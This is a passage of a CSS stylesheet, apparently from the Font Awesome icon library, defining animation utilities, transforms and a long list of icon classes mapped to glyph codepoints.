.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade, .fa-fade {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-shake, .fa-spin {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
}

.fa-spin {
  animation-name: fa-spin;
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction:reverse;
}

.fa-pulse, .fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat, .fa-beat-fade, .fa-bounce, .fa-fade, .fa-flip, .fa-pulse, .fa-shake, .fa-spin, .fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1) translateY(0);
  }
  to {
    transform: scale(1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, to {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, to {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scaleX(-1);
}

.fa-flip-vertical {
  transform: scaleY(-1);
}

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x, .fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto);
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.fa-0 {
  --fa:"0";
}

.fa-1 {
  --fa:"1";
}

.fa-2 {
  --fa:"2";
}

.fa-3 {
  --fa:"3";
}

.fa-4 {
  --fa:"4";
}

.fa-5 {
  --fa:"5";
}

.fa-6 {
  --fa:"6";
}

.fa-7 {
  --fa:"7";
}

.fa-8 {
  --fa:"8";
}

.fa-9 {
  --fa:"9";
}

.fa-fill-drip {
  --fa:"";
}

.fa-arrows-to-circle {
  --fa:"";
}

.fa-chevron-circle-right, .fa-circle-chevron-right {
  --fa:"";
}

.fa-at {
  --fa:"@";
}

.fa-trash-alt, .fa-trash-can {
  --fa:"";
}

.fa-text-height {
  --fa:"";
}

.fa-user-times, .fa-user-xmark {
  --fa:"";
}

.fa-stethoscope {
  --fa:"";
}

.fa-comment-alt, .fa-message {
  --fa:"";
}

.fa-info {
  --fa:"";
}

.fa-compress-alt, .fa-down-left-and-up-right-to-center {
  --fa:"";
}

.fa-explosion {
  --fa:"";
}

.fa-file-alt, .fa-file-lines, .fa-file-text {
  --fa:"";
}

.fa-wave-square {
  --fa:"";
}

.fa-ring {
  --fa:"";
}

.fa-building-un {
  --fa:"";
}

.fa-dice-three {
  --fa:"";
}

.fa-calendar-alt, .fa-calendar-days {
  --fa:"";
}

.fa-anchor-circle-check {
  --fa:"";
}

.fa-building-circle-arrow-right {
  --fa:"";
}

.fa-volleyball, .fa-volleyball-ball {
  --fa:"";
}

.fa-arrows-up-to-line {
  --fa:"";
}

.fa-sort-desc, .fa-sort-down {
  --fa:"";
}

.fa-circle-minus, .fa-minus-circle {
  --fa:"";
}

.fa-door-open {
  --fa:"";
}

.fa-right-from-bracket, .fa-sign-out-alt {
  --fa:"";
}

.fa-atom {
  --fa:"";
}

.fa-soap {
  --fa:"";
}

.fa-heart-music-camera-bolt, .fa-icons {
  --fa:"";
}

.fa-microphone-alt-slash, .fa-microphone-lines-slash {
  --fa:"";
}

.fa-bridge-circle-check {
  --fa:"";
}

.fa-pump-medical {
  --fa:"";
}

.fa-fingerprint {
  --fa:"";
}

.fa-hand-point-right {
  --fa:"";
}

.fa-magnifying-glass-location, .fa-search-location {
  --fa:"";
}

.fa-forward-step, .fa-step-forward {
  --fa:"";
}

.fa-face-smile-beam, .fa-smile-beam {
  --fa:"";
}

.fa-flag-checkered {
  --fa:"";
}

.fa-football, .fa-football-ball {
  --fa:"";
}

.fa-school-circle-exclamation {
  --fa:"";
}

.fa-crop {
  --fa:"";
}

.fa-angle-double-down, .fa-angles-down {
  --fa:"";
}

.fa-users-rectangle {
  --fa:"";
}

.fa-people-roof {
  --fa:"";
}

.fa-people-line {
  --fa:"";
}

.fa-beer, .fa-beer-mug-empty {
  --fa:"";
}

.fa-diagram-predecessor {
  --fa:"";
}

.fa-arrow-up-long, .fa-long-arrow-up {
  --fa:"";
}

.fa-burn, .fa-fire-flame-simple {
  --fa:"";
}

.fa-male, .fa-person {
  --fa:"";
}

.fa-laptop {
  --fa:"";
}

.fa-file-csv {
  --fa:"";
}

.fa-menorah {
  --fa:"";
}

.fa-truck-plane {
  --fa:"";
}

.fa-record-vinyl {
  --fa:"";
}

.fa-face-grin-stars, .fa-grin-stars {
  --fa:"";
}

.fa-bong {
  --fa:"";
}

.fa-pastafarianism, .fa-spaghetti-monster-flying {
  --fa:"";
}

.fa-arrow-down-up-across-line {
  --fa:"";
}

.fa-spoon, .fa-utensil-spoon {
  --fa:"";
}

.fa-jar-wheat {
  --fa:"";
}

.fa-envelopes-bulk, .fa-mail-bulk {
  --fa:"";
}

.fa-file-circle-exclamation {
  --fa:"";
}

.fa-circle-h, .fa-hospital-symbol {
  --fa:"";
}

.fa-pager {
  --fa:"";
}

.fa-address-book, .fa-contact-book {
  --fa:"";
}

.fa-strikethrough {
  --fa:"";
}

.fa-k {
  --fa:"K";
}

.fa-landmark-flag {
  --fa:"";
}

.fa-pencil, .fa-pencil-alt {
  --fa:"";
}

.fa-backward {
  --fa:"";
}

.fa-caret-right {
  --fa:"";
}

.fa-comments {
  --fa:"";
}

.fa-file-clipboard, .fa-paste {
  --fa:"";
}

.fa-code-pull-request {
  --fa:"";
}

.fa-clipboard-list {
  --fa:"";
}

.fa-truck-loading, .fa-truck-ramp-box {
  --fa:"";
}

.fa-user-check {
  --fa:"";
}

.fa-vial-virus {
  --fa:"";
}

.fa-sheet-plastic {
  --fa:"";
}

.fa-blog {
  --fa:"";
}

.fa-user-ninja {
  --fa:"";
}

.fa-person-arrow-up-from-line {
  --fa:"";
}

.fa-scroll-torah, .fa-torah {
  --fa:"";
}

.fa-broom-ball, .fa-quidditch, .fa-quidditch-broom-ball {
  --fa:"";
}

.fa-toggle-off {
  --fa:"";
}

.fa-archive, .fa-box-archive {
  --fa:"";
}

.fa-person-drowning {
  --fa:"";
}

.fa-arrow-down-9-1, .fa-sort-numeric-desc, .fa-sort-numeric-down-alt {
  --fa:"";
}

.fa-face-grin-tongue-squint, .fa-grin-tongue-squint {
  --fa:"";
}

.fa-spray-can {
  --fa:"";
}

.fa-truck-monster {
  --fa:"";
}

.fa-w {
  --fa:"W";
}

.fa-earth-africa, .fa-globe-africa {
  --fa:"";
}

.fa-rainbow {
  --fa:"";
}

.fa-circle-notch {
  --fa:"";
}

.fa-tablet-alt, .fa-tablet-screen-button {
  --fa:"";
}

.fa-paw {
  --fa:"";
}

.fa-cloud {
  --fa:"";
}

.fa-trowel-bricks {
  --fa:"";
}

.fa-face-flushed, .fa-flushed {
  --fa:"";
}

.fa-hospital-user {
  --fa:"";
}

.fa-tent-arrow-left-right {
  --fa:"";
}

.fa-gavel, .fa-legal {
  --fa:"";
}

.fa-binoculars {
  --fa:"";
}

.fa-microphone-slash {
  --fa:"";
}

.fa-box-tissue {
  --fa:"";
}

.fa-motorcycle {
  --fa:"";
}

.fa-bell-concierge, .fa-concierge-bell {
  --fa:"";
}

.fa-pen-ruler, .fa-pencil-ruler {
  --fa:"";
}

.fa-people-arrows, .fa-people-arrows-left-right {
  --fa:"";
}

.fa-mars-and-venus-burst {
  --fa:"";
}

.fa-caret-square-right, .fa-square-caret-right {
  --fa:"";
}

.fa-cut, .fa-scissors {
  --fa:"";
}

.fa-sun-plant-wilt {
  --fa:"";
}

.fa-toilets-portable {
  --fa:"";
}

.fa-hockey-puck {
  --fa:"";
}

.fa-table {
  --fa:"";
}

.fa-magnifying-glass-arrow-right {
  --fa:"";
}

.fa-digital-tachograph, .fa-tachograph-digital {
  --fa:"";
}

.fa-users-slash {
  --fa:"";
}

.fa-clover {
  --fa:"";
}

.fa-mail-reply, .fa-reply {
  --fa:"";
}

.fa-star-and-crescent {
  --fa:"";
}

.fa-house-fire {
  --fa:"";
}

.fa-minus-square, .fa-square-minus {
  --fa:"";
}

.fa-helicopter {
  --fa:"";
}

.fa-compass {
  --fa:"";
}

.fa-caret-square-down, .fa-square-caret-down {
  --fa:"";
}

.fa-file-circle-question {
  --fa:"";
}

.fa-laptop-code {
  --fa:"";
}

.fa-swatchbook {
  --fa:"";
}

.fa-prescription-bottle {
  --fa:"";
}

.fa-bars, .fa-navicon {
  --fa:"";
}

.fa-people-group {
  --fa:"";
}

.fa-hourglass-3, .fa-hourglass-end {
  --fa:"";
}

.fa-heart-broken, .fa-heart-crack {
  --fa:"";
}

.fa-external-link-square-alt, .fa-square-up-right {
  --fa:"";
}

.fa-face-kiss-beam, .fa-kiss-beam {
  --fa:"";
}

.fa-film {
  --fa:"";
}

.fa-ruler-horizontal {
  --fa:"";
}

.fa-people-robbery {
  --fa:"";
}

.fa-lightbulb {
  --fa:"";
}

.fa-caret-left {
  --fa:"";
}

.fa-circle-exclamation, .fa-exclamation-circle {
  --fa:"";
}

.fa-school-circle-xmark {
  --fa:"";
}

.fa-arrow-right-from-bracket, .fa-sign-out {
  --fa:"";
}

.fa-chevron-circle-down, .fa-circle-chevron-down {
  --fa:"";
}

.fa-unlock-alt, .fa-unlock-keyhole {
  --fa:"";
}

.fa-cloud-showers-heavy {
  --fa:"";
}

.fa-headphones-alt, .fa-headphones-simple {
  --fa:"";
}

.fa-sitemap {
  --fa:"";
}

.fa-circle-dollar-to-slot, .fa-donate {
  --fa:"";
}

.fa-memory {
  --fa:"";
}

.fa-road-spikes {
  --fa:"";
}

.fa-fire-burner {
  --fa:"";
}

.fa-flag {
  --fa:"";
}

.fa-hanukiah {
  --fa:"";
}

.fa-feather {
  --fa:"";
}

.fa-volume-down, .fa-volume-low {
  --fa:"";
}

.fa-comment-slash {
  --fa:"";
}

.fa-cloud-sun-rain {
  --fa:"";
}

.fa-compress {
  --fa:"";
}

.fa-wheat-alt, .fa-wheat-awn {
  --fa:"";
}

.fa-ankh {
  --fa:"";
}

.fa-hands-holding-child {
  --fa:"";
}

.fa-asterisk {
  --fa:"*";
}

.fa-check-square, .fa-square-check {
  --fa:"";
}

.fa-peseta-sign {
  --fa:"";
}

.fa-header, .fa-heading {
  --fa:"";
}

.fa-ghost {
  --fa:"";
}

.fa-list, .fa-list-squares {
  --fa:"";
}

.fa-phone-square-alt, .fa-square-phone-flip {
  --fa:"";
}

.fa-cart-plus {
  --fa:"";
}

.fa-gamepad {
  --fa:"";
}

.fa-circle-dot, .fa-dot-circle {
  --fa:"";
}

.fa-dizzy, .fa-face-dizzy {
  --fa:"";
}

.fa-egg {
  --fa:"";
}

.fa-house-medical-circle-xmark {
  --fa:"";
}

.fa-campground {
  --fa:"";
}

.fa-folder-plus {
  --fa:"";
}

.fa-futbol, .fa-futbol-ball, .fa-soccer-ball {
  --fa:"";
}

.fa-paint-brush, .fa-paintbrush {
  --fa:"";
}

.fa-lock {
  --fa:"";
}

.fa-gas-pump {
  --fa:"";
}

.fa-hot-tub, .fa-hot-tub-person {
  --fa:"";
}

.fa-map-location, .fa-map-marked {
  --fa:"";
}

.fa-house-flood-water {
  --fa:"";
}

.fa-tree {
  --fa:"";
}

.fa-bridge-lock {
  --fa:"";
}

.fa-sack-dollar {
  --fa:"";
}

.fa-edit, .fa-pen-to-square {
  --fa:"";
}

.fa-car-side {
  --fa:"";
}

.fa-share-alt, .fa-share-nodes {
  --fa:"";
}

.fa-heart-circle-minus {
  --fa:"";
}

.fa-hourglass-2, .fa-hourglass-half {
  --fa:"";
}

.fa-microscope {
  --fa:"";
}

.fa-sink {
  --fa:"";
}

.fa-bag-shopping, .fa-shopping-bag {
  --fa:"";
}

.fa-arrow-down-z-a, .fa-sort-alpha-desc, .fa-sort-alpha-down-alt {
  --fa:"";
}

.fa-mitten {
  --fa:"";
}

.fa-person-rays {
  --fa:"";
}

.fa-users {
  --fa:"";
}

.fa-eye-slash {
  --fa:"";
}

.fa-flask-vial {
  --fa:"";
}

.fa-hand, .fa-hand-paper {
  --fa:"";
}

.fa-om {
  --fa:"";
}

.fa-worm {
  --fa:"";
}

.fa-house-circle-xmark {
  --fa:"";
}

.fa-plug {
  --fa:"";
}

.fa-chevron-up {
  --fa:"";
}

.fa-hand-spock {
  --fa:"";
}

.fa-stopwatch {
  --fa:"";
}

.fa-face-kiss, .fa-kiss {
  --fa:"";
}

.fa-bridge-circle-xmark {
  --fa:"";
}

.fa-face-grin-tongue, .fa-grin-tongue {
  --fa:"";
}

.fa-chess-bishop {
  --fa:"";
}

.fa-face-grin-wink, .fa-grin-wink {
  --fa:"";
}

.fa-deaf, .fa-deafness, .fa-ear-deaf, .fa-hard-of-hearing {
  --fa:"";
}

.fa-road-circle-check {
  --fa:"";
}

.fa-dice-five {
  --fa:"";
}

.fa-rss-square, .fa-square-rss {
  --fa:"";
}

.fa-land-mine-on {
  --fa:"";
}

.fa-i-cursor {
  --fa:"";
}

.fa-stamp {
  --fa:"";
}

.fa-stairs {
  --fa:"";
}

.fa-i {
  --fa:"I";
}

.fa-hryvnia, .fa-hryvnia-sign {
  --fa:"";
}

.fa-pills {
  --fa:"";
}

.fa-face-grin-wide, .fa-grin-alt {
  --fa:"";
}

.fa-tooth {
  --fa:"";
}

.fa-v {
  --fa:"V";
}

.fa-bangladeshi-taka-sign {
  --fa:"";
}

.fa-bicycle {
  --fa:"";
}

.fa-rod-asclepius, .fa-rod-snake, .fa-staff-aesculapius, .fa-staff-snake {
  --fa:"";
}

.fa-head-side-cough-slash {
  --fa:"";
}

.fa-ambulance, .fa-truck-medical {
  --fa:"";
}

.fa-wheat-awn-circle-exclamation {
  --fa:"";
}

.fa-snowman {
  --fa:"";
}

.fa-mortar-pestle {
  --fa:"";
}

.fa-road-barrier {
  --fa:"";
}

.fa-school {
  --fa:"";
}

.fa-igloo {
  --fa:"";
}

.fa-joint {
  --fa:"";
}

.fa-angle-right {
  --fa:"";
}

.fa-horse {
  --fa:"";
}

.fa-q {
  --fa:"Q";
}

.fa-g {
  --fa:"G";
}

.fa-notes-medical {
  --fa:"";
}

.fa-temperature-2, .fa-temperature-half, .fa-thermometer-2, .fa-thermometer-half {
  --fa:"";
}

.fa-dong-sign {
  --fa:"";
}

.fa-capsules {
  --fa:"";
}

.fa-poo-bolt, .fa-poo-storm {
  --fa:"";
}

.fa-face-frown-open, .fa-frown-open {
  --fa:"";
}

.fa-hand-point-up {
  --fa:"";
}

.fa-money-bill {
  --fa:"";
}

.fa-bookmark {
  --fa:"";
}

.fa-align-justify {
  --fa:"";
}

.fa-umbrella-beach {
  --fa:"";
}

.fa-helmet-un {
  --fa:"";
}

.fa-bullseye {
  --fa:"";
}

.fa-bacon {
  --fa:"";
}

.fa-hand-point-down {
  --fa:"";
}

.fa-arrow-up-from-bracket {
  --fa:"";
}

.fa-folder, .fa-folder-blank {
  --fa:"";
}

.fa-file-medical-alt, .fa-file-waveform {
  --fa:"";
}

.fa-radiation {
  --fa:"";
}

.fa-chart-simple {
  --fa:"";
}

.fa-mars-stroke {
  --fa:"";
}

.fa-vial {
  --fa:"";
}

.fa-dashboard, .fa-gauge, .fa-gauge-med, .fa-tachometer-alt-average {
  --fa:"";
}

.fa-magic-wand-sparkles, .fa-wand-magic-sparkles {
  --fa:"";
}

.fa-e {
  --fa:"E";
}

.fa-pen-alt, .fa-pen-clip {
  --fa:"";
}

.fa-bridge-circle-exclamation {
  --fa:"";
}

.fa-user {
  --fa:"";
}

.fa-school-circle-check {
  --fa:"";
}

.fa-dumpster {
  --fa:"";
}

.fa-shuttle-van, .fa-van-shuttle {
  --fa:"";
}

.fa-building-user {
  --fa:"";
}

.fa-caret-square-left, .fa-square-caret-left {
  --fa:"";
}

.fa-highlighter {
  --fa:"";
}

.fa-key {
  --fa:"";
}

.fa-bullhorn {
  --fa:"";
}

.fa-globe {
  --fa:"";
}

.fa-synagogue {
  --fa:"";
}

.fa-person-half-dress {
  --fa:"";
}

.fa-road-bridge {
  --fa:"";
}

.fa-location-arrow {
  --fa:"";
}

.fa-c {
  --fa:"C";
}

.fa-tablet-button {
  --fa:"";
}

.fa-building-lock {
  --fa:"";
}

.fa-pizza-slice {
  --fa:"";
}

.fa-money-bill-wave {
  --fa:"";
}

.fa-area-chart, .fa-chart-area {
  --fa:"";
}

.fa-house-flag {
  --fa:"";
}

.fa-person-circle-minus {
  --fa:"";
}

.fa-ban, .fa-cancel {
  --fa:"";
}

.fa-camera-rotate {
  --fa:"";
}

.fa-air-freshener, .fa-spray-can-sparkles {
  --fa:"";
}

.fa-star {
  --fa:"";
}

.fa-repeat {
  --fa:"";
}

.fa-cross {
  --fa:"";
}

.fa-box {
  --fa:"";
}

.fa-venus-mars {
  --fa:"";
}

.fa-arrow-pointer, .fa-mouse-pointer {
  --fa:"";
}

.fa-expand-arrows-alt, .fa-maximize {
  --fa:"";
}

.fa-charging-station {
  --fa:"";
}

.fa-shapes, .fa-triangle-circle-square {
  --fa:"";
}

.fa-random, .fa-shuffle {
  --fa:"";
}

.fa-person-running, .fa-running {
  --fa:"";
}

.fa-mobile-retro {
  --fa:"";
}

.fa-grip-lines-vertical {
  --fa:"";
}

.fa-spider {
  --fa:"";
}

.fa-hands-bound {
  --fa:"";
}

.fa-file-invoice-dollar {
  --fa:"";
}

.fa-plane-circle-exclamation {
  --fa:"";
}

.fa-x-ray {
  --fa:"";
}

.fa-spell-check {
  --fa:"";
}

.fa-slash {
  --fa:"";
}

.fa-computer-mouse, .fa-mouse {
  --fa:"";
}

.fa-arrow-right-to-bracket, .fa-sign-in {
  --fa:"";
}

.fa-shop-slash, .fa-store-alt-slash {
  --fa:"";
}

.fa-server {
  --fa:"";
}

.fa-virus-covid-slash {
  --fa:"";
}

.fa-shop-lock {
  --fa:"";
}

.fa-hourglass-1, .fa-hourglass-start {
  --fa:"";
}

.fa-blender-phone {
  --fa:"";
}

.fa-building-wheat {
  --fa:"";
}

.fa-person-breastfeeding {
  --fa:"";
}

.fa-right-to-bracket, .fa-sign-in-alt {
  --fa:"";
}

.fa-venus {
  --fa:"";
}

.fa-passport {
  --fa:"";
}

.fa-thumb-tack-slash, .fa-thumbtack-slash {
  --fa:"";
}

.fa-heart-pulse, .fa-heartbeat {
  --fa:"";
}

.fa-people-carry, .fa-people-carry-box {
  --fa:"";
}

.fa-temperature-high {
  --fa:"";
}

.fa-microchip {
  --fa:"";
}

.fa-crown {
  --fa:"";
}

.fa-weight-hanging {
  --fa:"";
}

.fa-xmarks-lines {
  --fa:"";
}

.fa-file-prescription {
  --fa:"";
}

.fa-weight, .fa-weight-scale {
  --fa:"";
}

.fa-user-friends, .fa-user-group {
  --fa:"";
}

.fa-arrow-up-a-z, .fa-sort-alpha-up {
  --fa:"";
}

.fa-chess-knight {
  --fa:"";
}

.fa-face-laugh-squint, .fa-laugh-squint {
  --fa:"";
}

.fa-wheelchair {
  --fa:"";
}

.fa-arrow-circle-up, .fa-circle-arrow-up {
  --fa:"";
}

.fa-toggle-on {
  --fa:"";
}

.fa-person-walking, .fa-walking {
  --fa:"";
}

.fa-l {
  --fa:"L";
}

.fa-fire {
  --fa:"";
}

.fa-bed-pulse, .fa-procedures {
  --fa:"";
}

.fa-shuttle-space, .fa-space-shuttle {
  --fa:"";
}

.fa-face-laugh, .fa-laugh {
  --fa:"";
}

.fa-folder-open {
  --fa:"";
}

.fa-heart-circle-plus {
  --fa:"";
}

.fa-code-fork {
  --fa:"";
}

.fa-city {
  --fa:"";
}

.fa-microphone-alt, .fa-microphone-lines {
  --fa:"";
}

.fa-pepper-hot {
  --fa:"";
}

.fa-unlock {
  --fa:"";
}

.fa-colon-sign {
  --fa:"";
}

.fa-headset {
  --fa:"";
}

.fa-store-slash {
  --fa:"";
}

.fa-road-circle-xmark {
  --fa:"";
}

.fa-user-minus {
  --fa:"";
}

.fa-mars-stroke-up, .fa-mars-stroke-v {
  --fa:"";
}

.fa-champagne-glasses, .fa-glass-cheers {
  --fa:"";
}

.fa-clipboard {
  --fa:"";
}

.fa-house-circle-exclamation {
  --fa:"";
}

.fa-file-arrow-up, .fa-file-upload {
  --fa:"";
}

.fa-wifi, .fa-wifi-3, .fa-wifi-strong {
  --fa:"";
}

.fa-bath, .fa-bathtub {
  --fa:"";
}

.fa-underline {
  --fa:"";
}

.fa-user-edit, .fa-user-pen {
  --fa:"";
}

.fa-signature {
  --fa:"";
}

.fa-stroopwafel {
  --fa:"";
}

.fa-bold {
  --fa:"";
}

.fa-anchor-lock {
  --fa:"";
}

.fa-building-ngo {
  --fa:"";
}

.fa-manat-sign {
  --fa:"";
}

.fa-not-equal {
  --fa:"";
}

.fa-border-style, .fa-border-top-left {
  --fa:"";
}

.fa-map-location-dot, .fa-map-marked-alt {
  --fa:"";
}

.fa-jedi {
  --fa:"";
}

.fa-poll, .fa-square-poll-vertical {
  --fa:"";
}

.fa-mug-hot {
  --fa:"";
}

.fa-battery-car, .fa-car-battery {
  --fa:"";
}

.fa-gift {
  --fa:"";
}

.fa-dice-two {
  --fa:"";
}

.fa-chess-queen {
  --fa:"";
}

.fa-glasses {
  --fa:"";
}

.fa-chess-board {
  --fa:"";
}

.fa-building-circle-check {
  --fa:"";
}

.fa-person-chalkboard {
  --fa:"";
}

.fa-mars-stroke-h, .fa-mars-stroke-right {
  --fa:"";
}

.fa-hand-back-fist, .fa-hand-rock {
  --fa:"";
}

.fa-caret-square-up, .fa-square-caret-up {
  --fa:"";
}

.fa-cloud-showers-water {
  --fa:"";
}

.fa-bar-chart, .fa-chart-bar {
  --fa:"";
}

.fa-hands-bubbles, .fa-hands-wash {
  --fa:"";
}

.fa-less-than-equal {
  --fa:"";
}

.fa-train {
  --fa:"";
}

.fa-eye-low-vision, .fa-low-vision {
  --fa:"";
}

.fa-crow {
  --fa:"";
}

.fa-sailboat {
  --fa:"";
}

.fa-window-restore {
  --fa:"";
}

.fa-plus-square, .fa-square-plus {
  --fa:"";
}

.fa-torii-gate {
  --fa:"";
}

.fa-frog {
  --fa:"";
}

.fa-bucket {
  --fa:"";
}

.fa-image {
  --fa:"";
}

.fa-microphone {
  --fa:"";
}

.fa-cow {
  --fa:"";
}

.fa-caret-up {
  --fa:"";
}

.fa-screwdriver {
  --fa:"";
}

.fa-folder-closed {
  --fa:"";
}

.fa-house-tsunami {
  --fa:"";
}

.fa-square-nfi {
  --fa:"";
}

.fa-arrow-up-from-ground-water {
  --fa:"";
}

.fa-glass-martini-alt, .fa-martini-glass {
  --fa:"";
}

.fa-square-binary {
  --fa:"";
}

.fa-rotate-back, .fa-rotate-backward, .fa-rotate-left, .fa-undo-alt {
  --fa:"";
}

.fa-columns, .fa-table-columns {
  --fa:"";
}

.fa-lemon {
  --fa:"";
}

.fa-head-side-mask {
  --fa:"";
}

.fa-handshake {
  --fa:"";
}

.fa-gem {
  --fa:"";
}

.fa-dolly, .fa-dolly-box {
  --fa:"";
}

.fa-smoking {
  --fa:"";
}

.fa-compress-arrows-alt, .fa-minimize {
  --fa:"";
}

.fa-monument {
  --fa:"";
}

.fa-snowplow {
  --fa:"";
}

.fa-angle-double-right, .fa-angles-right {
  --fa:"";
}

.fa-cannabis {
  --fa:"";
}

.fa-circle-play, .fa-play-circle {
  --fa:"";
}

.fa-tablets {
  --fa:"";
}

.fa-ethernet {
  --fa:"";
}

.fa-eur, .fa-euro, .fa-euro-sign {
  --fa:"";
}

.fa-chair {
  --fa:"";
}

.fa-check-circle, .fa-circle-check {
  --fa:"";
}

.fa-circle-stop, .fa-stop-circle {
  --fa:"";
}

.fa-compass-drafting, .fa-drafting-compass {
  --fa:"";
}

.fa-plate-wheat {
  --fa:"";
}

.fa-icicles {
  --fa:"";
}

.fa-person-shelter {
  --fa:"";
}

.fa-neuter {
  --fa:"";
}

.fa-id-badge {
  --fa:"";
}

.fa-marker {
  --fa:"";
}

.fa-face-laugh-beam, .fa-laugh-beam {
  --fa:"";
}

.fa-helicopter-symbol {
  --fa:"";
}

.fa-universal-access {
  --fa:"";
}

.fa-chevron-circle-up, .fa-circle-chevron-up {
  --fa:"";
}

.fa-lari-sign {
  --fa:"";
}

.fa-volcano {
  --fa:"";
}

.fa-person-walking-dashed-line-arrow-right {
  --fa:"";
}

.fa-gbp, .fa-pound-sign, .fa-sterling-sign {
  --fa:"";
}

.fa-viruses {
  --fa:"";
}

.fa-square-person-confined {
  --fa:"";
}

.fa-user-tie {
  --fa:"";
}

.fa-arrow-down-long, .fa-long-arrow-down {
  --fa:"";
}

.fa-tent-arrow-down-to-line {
  --fa:"";
}

.fa-certificate {
  --fa:"";
}

.fa-mail-reply-all, .fa-reply-all {
  --fa:"";
}

.fa-suitcase {
  --fa:"";
}

.fa-person-skating, .fa-skating {
  --fa:"";
}

.fa-filter-circle-dollar, .fa-funnel-dollar {
  --fa:"";
}

.fa-camera-retro {
  --fa:"";
}

.fa-arrow-circle-down, .fa-circle-arrow-down {
  --fa:"";
}

.fa-arrow-right-to-file, .fa-file-import {
  --fa:"";
}

.fa-external-link-square, .fa-square-arrow-up-right {
  --fa:"";
}

.fa-box-open {
  --fa:"";
}

.fa-scroll {
  --fa:"";
}

.fa-spa {
  --fa:"";
}

.fa-location-pin-lock {
  --fa:"";
}

.fa-pause {
  --fa:"";
}

.fa-hill-avalanche {
  --fa:"";
}

.fa-temperature-0, .fa-temperature-empty, .fa-thermometer-0, .fa-thermometer-empty {
  --fa:"";
}

.fa-bomb {
  --fa:"";
}

.fa-registered {
  --fa:"";
}

.fa-address-card, .fa-contact-card, .fa-vcard {
  --fa:"";
}

